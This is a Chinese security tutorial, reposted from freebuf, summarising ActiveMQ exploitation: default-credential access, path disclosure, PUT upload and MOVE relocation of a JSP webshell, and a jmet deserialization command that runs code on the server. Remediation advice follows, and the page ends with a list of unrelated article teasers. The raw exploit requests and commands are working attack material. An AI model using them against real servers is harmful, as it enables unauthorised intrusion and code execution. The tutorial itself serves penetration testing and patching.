ActiveMQ漏洞利用方法总结

转载来自:http://www.freebuf.com/column/161188.html





1、Console存在默认端口和默认密码/未授权访问(默认密码为admin:admin)

ActiveMQ默认使用8161端口,使用nmap对目标服务器进行扫描:

[root@localhost src]# nmap -A -p8161 192.168.197.25 \

Starting Nmap 5.51 ( http://nmap.org ) at 2017-10-26 15:31 CST

Nmap scan report for 192.168.197.25

Host is up (0.00016s latency).

PORT STATE SERVICE VERSION

8161/tcp open http Jetty httpd 7.6.7.v20120910

|_http-methods: No Allow or Public header in OPTIONS response (status code 401)

| http-auth: HTTP/1.1 401 Unauthorized

|

|_basic realm=ActiveMQRealm

|_http-title: Error 401 Unauthorized



2、ActiveMQ物理路径泄漏漏洞

ActiveMQ默认开启PUT请求,当开启PUT时,构造好Payload(即不存在的目录),Response会返回相应的物理路径信息:

Request Raw:

PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1

Host: 192.168.197.25:8161

Authorization: Basic YWRtaW46YWRtaW4=

Content-Length: 4

test

Response Raw:

HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver//.././(No such file or directory)

Content-Length: 0

Server: Jetty(7.6.7.v20120910)



3、ActiveMQ PUT任意文件上传漏洞

ActiveMQ默认开启PUT方法,当fileserver存在时我们可以上传jspwebshell。

Request Raw:

PUT /fileserver/shell.jsp HTTP/1.1

Host: 192.168.197.25:8161

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Authorization: Basic YWRtaW46YWRtaW4=

Content-Length: 26

this is jsp webshell code.

Response Raw:

HTTP/1.1 204 No Content

Server: Jetty(7.6.7.v20120910)

一般构造返回204响应码即为成功,笔者测试其他环境为不可put时,返回为404或500。 put完成,我们查看service下的信息:

[root@localhost fileserver]# pwd

/data/apache-activemq-5.7.0/webapps/fileserver

[root@localhost fileserver]# ls

index.html META-INF shell.jsp WEB-INF

[root@localhost fileserver]# cat shell.jsp

this is jsp webshell code.

[root@localhost fileserver]#





4、ActiveMQ任意文件文件移动漏洞

ActiveMQ除了支持PUT协议之外,还支持MOVE协议。

Request Raw:

MOVE /fileserver/shell.jsp HTTP/1.1

Destination:file:/data/apache-activemq-5.7.0/webapps/admin/shell.jsp

Host: 192.168.197.25:8161

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Authorization: Basic YWRtaW46YWRtaW4=

Content-Length: 17

Content-Length: 0

Response Raw:

HTTP/1.1 204 No Content

Server: Jetty(7.6.7.v20120910)

服务器信息如下:

[root@localhost fileserver]# ls

index.html META-INF shell.jsp WEB-INF

[root@localhost fileserver]# cat shell.jsp

this is jsp webshell code.

[root@localhost fileserver]# ls

index.html META-INF shell.jsp WEB-INF

[root@localhost fileserver]# ls

index.html META-INF WEB-INF

[root@localhost fileserver]# cd ..

[root@localhost webapps]# ls

admin demo favicon.ico fileserver index.html styles

[root@localhost webapps]# cd admin/

[root@localhost admin]# ls

1.jsp browse.jsp decorators index.jsp META-INF queueGraph.jsp send.jsp styles topics.jsp

404.html connection.jsp graph.jsp js network.jsp queues.jsp shell.jsp subscribers.jsp WEB-INF

500.html connections.jsp images message.jsp queueConsumers.jsp scheduled.jsp slave.jsp test xml

[root@localhost admin]#

同理,写ssh key一样,在此不再重复造轮子。

影响版本:Apache ActiveMQ 5.x ~ 5.14.0

CVE信息:CVE-2016-3088



4. ActiveMQ反序列化漏洞(CVE-2015-5254)

ActiveMQ默认对外开启61616端口,默认为ActiveMQ消息队列端口。

其中存在一下小的细节问题:

工具releaes的为JDK 1.7,如果自己build可无视

使用工具需要在当前目录下创建一个external目录,否则会出现NoSuchFileException

通过构造payload,向队列发送反序列化数据到消息队列中。

(工具下载地址:https://github.com/matthiaskaiser/jmet)

[root@sevck_v3 ~]# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "python /tmp/test.py" -Yp "CommonsCollections1" 192.168.197.25 61616

INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:sevck_v3.0-45938-1516678757604-0:1

INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections1" with command: "python /tmp/test.py"

INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:sevck_v3.0-45938-1516678757604-0:1



查看消息队列触发:

服务器监听:

注:如果反弹不成功可能的原因是JAVA Runtime.getRuntime().exec()中不能使用管道符,需要进行一次编码

推荐工具:http://jackson.thuraisamy.me/runtime-exec-payloads.html

影响版本:Apache ActiveMQ 5.13.0的版本之前的存在反序列化漏洞

CVE信息:CVE-2015-5254



5.ActiveMQ 信息泄漏漏洞(CVE-2017-15709)

在最新的版本中apache-activemq-5.15.0 toapache-activemq-5.15.2和apache-activemq-5.14.0to apache-activemq-5.14.5中61616默认使用了OpenWire协议,开启了debug模式,debug模式会泄漏操作系统相关信息

影响版本:Apache ActiveMQ5.14.0 – 5.15.2

CVE信息: CVE-2017-15709

修复建议:

针对未授权访问,可修改conf/jetty.xml文件,bean id为securityConstraint下的authenticate修改值为true,重启服务即可

针对弱口令,可修改conf/jetty.xml文件,bean id 为securityLoginService下的conf值获取用户properties,修改用户名密码,重启服务即可

针对反序列化漏洞,建议升级到最新版本,或WAF添加相关规则进行拦截

针对信息泄漏漏洞,启用TLS传输或升级到Apache ActiveMQ的5.14.6或5.15.3以上版本

ActiveMQ漏洞利用方法总结的更多相关文章

- Ghostscript远程代码执行漏洞利用方法

昨天爆出来的Ghostscript远程代码执行漏洞,复现过程如下 1.确认系统是否安装了gs 执行命令 gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/ ...

- CVE-2015-3864漏洞利用分析(exploit_from_google)

title: CVE-2015-3864漏洞利用分析(exploit_from_google) author: hac425 tags: CVE-2015-3864 文件格式漏洞 categories ...

- Nginx漏洞利用与安全加固

本文主要分为两大部分,第一部分介绍了Nginx的一些常见安全漏洞的形成原因.利用方法,并给出了相应的解决办法;第二部分介绍了Nginx安全加固时需要关注的主要内容. Nginx(发音同engine x ...

- redis弱密码漏洞利用

背景: redis无认证,或者弱密码,可以成功连接到redis服务器 反弹shell拿到的权限取决于redis的启动账号 操作: 1. Centos7安装redis客户端 #yum install r ...

- ewebeditor编辑器ASP/ASPX/PHP/JSP版本漏洞利用总结及解决方法

这个编辑器按脚本分主要有4个版本,ASP/ASPX/PHP/JSP 每个版本都有可以利用的漏洞.判断网站是否使用了eWebEditor查看程序源代码,看看源码中是否存在类似”ewebeditor.as ...

- Apache ActiveMQ漏洞笔记

0x00 简介 Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务.集群.Spring Framework等. 0x01 环境搭建 ...

- Linux环境下常见漏洞利用技术(培训ppt+实例+exp)

记得以前在drops写过一篇文章叫 linux常见漏洞利用技术实践 ,现在还可以找得到(https://woo.49.gs/static/drops/binary-6521.html), 不过当时开始 ...

- LFI漏洞利用总结

主要涉及到的函数 include(),require().include_once(),require_once() magic_quotes_gpc().allow_url_fopen().allo ...

- Drupal 7.31SQL注入getshell漏洞利用详解及EXP

0x00 这个漏洞威力确实很大,而且Drupal用的也比较多,使用Fuzzing跑字典应该可以扫出很多漏洞主机,但是做批量可能会对对方网站造成很大的损失,所以我也就只是写个Exp不再深入下去. 0x0 ...

随机推荐

- POJ 1456 - Supermarket - [贪心+小顶堆]

题目链接:http://poj.org/problem?id=1456 Time Limit: 2000MS Memory Limit: 65536K Description A supermarke ...

- Signing for "XXXX" requires a development team.

[iOS]Signing for requires a development team. Select a development team in the project editor. Code ...

- [developmemt][dpdk] dpdk优化(转)

转发:https://software.intel.com/en-us/articles/dpdk-performance-optimization-guidelines-white-paper 转发 ...

- nfs的时间问题,影响编译

[root@okk dpdk]# rm -rf x86_64-native-linuxapp-gcc/ [root@okk dpdk]# A=`date +%s` ; B=`expr $A + `; ...

- js中的事件轮询(event loop)机制

异步任务指的是,不进入主线程.而进入"任务队列"(task queue)的任务,只有"任务队列"通知主线程,某个异步任务可以执行了,该任务才会进入主线程执行. ...

- xpath定位方法详解

1.xpath较复杂的定位方法: 现在要引用id为“J_password”的input元素,可以像下面这样写: WebElement password = driver.findElement(By. ...

- PostgreSQL 自动输入密码

在 Shell 命令行中,使用 postgresql-client 连接 PostgreSQL 数据库时,每次都要输入密码.如果要写 Shell Script,做一些类似于备份的自动化管理工作,每次都 ...

- linux批量替换文本字符串

(一)通过vi编辑器来替换.vi/vim 中可以使用 :s 命令来替换字符串.:s/well/good/ 替换当前行第一个 well 为 good:s/well/good/g 替换当前行所有 well ...

- Asp.net Mvc post表单提交多个实体模型

上一遍说道用Tuple实现Asp.net Mvc action返回多个模型实体给view,此篇发过来,实现view表单提交多个实体模型到action. 1.view代码: @{ Layout = nu ...

- oracle中not in 和 in 的替代写法

-- not in 的替代写法select col from table1 where col not in(select col from table2); select col,table2.co ...